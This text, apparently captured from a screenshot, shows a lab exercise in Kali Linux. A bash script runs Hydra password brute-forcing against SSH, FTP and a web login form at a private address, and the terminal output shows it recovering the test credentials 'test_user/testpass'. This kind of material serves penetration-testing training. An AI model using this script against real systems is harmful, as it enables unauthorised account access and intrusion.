 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
7:53
Trash
usernames...
~/Desktop/script_hydra.sh - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2
3 hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt ssh://192.168.50.100 -t4 &
4 hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt ftp://192.168.50.100 -t4 &
5 hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt 192.168.50.100 http-post-
form "/login.php:username=^USER^&password=^PASS^:F=Invalid credentials" &
6 wait
7
Pitone
Esercizi
Burp Suite ...
Injection
KALI
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ./script_hydra.sh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:52:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ssh://192.168.50.100:22/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:52:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking http-post-form://192.168.50.100:80/login.php:username=^USER^&password=^PASS^:F=Invalid credentials
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:52:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[80][http-post-form] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:52:28
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:53:10
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:53:19
┌──(kali㉿kali)-[~/Desktop]
└─$
CTRL (DESTRA)